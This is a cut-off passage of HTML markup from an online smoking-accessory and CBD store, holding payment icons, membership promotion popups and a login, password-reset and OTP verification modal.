    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
